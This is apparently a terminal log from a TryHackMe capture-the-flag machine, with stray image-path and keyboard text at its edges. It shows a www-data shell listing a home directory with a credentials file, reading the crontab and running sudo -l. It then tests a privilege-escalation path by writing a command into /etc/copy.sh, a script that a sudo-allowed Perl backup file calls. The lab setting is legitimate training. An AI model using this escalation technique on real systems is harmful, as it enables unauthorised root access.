 drwxr-xr-x  2 itguy itguy 4096 Nov 29  2019 Downloads
drwxr-xr-x  2 itguy itguy 4096 Nov 29  2019 Music
drwxr-xr-x  2 itguy itguy 4096 Nov 29  2019 Pictures
drwxr-xr-x  2 itguy itguy 4096 Nov 29  2019 Public
drwxr-xr-x  2 itguy itguy 4096 Nov 29  2019 Templates
drwxr-xr-x  2 itguy itguy 4096 Nov 29  2019 Videos
-rw-r--r-x  1 root  root    47 Nov 29  2019 backup.pl
-rw-r--r--  1 itguy itguy 8980 Nov 29  2019 examples.desktop
-rw-rw-r--  1 itguy itguy   16 Nov 29  2019 mysql_login.txt
-rw-rw-r--  1 itguy itguy   38 Nov 29  2019 user.txt
$ cat user.txt
$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on THM-Chal:
    (ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
$ echo 'whoami' > /etc/copy.sh
$ sudo perl backup.pl
sudo: no tty present and no askpass program specified
$ ./backup.pl
www-data
$
Right Ctrl